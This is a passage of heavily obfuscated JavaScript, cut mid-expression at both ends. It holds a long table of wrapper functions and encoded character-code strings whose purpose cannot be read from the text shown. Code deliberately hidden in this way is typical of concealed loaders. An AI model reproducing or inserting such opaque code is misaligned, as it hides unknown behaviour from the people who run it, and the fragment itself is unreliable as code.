_0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return 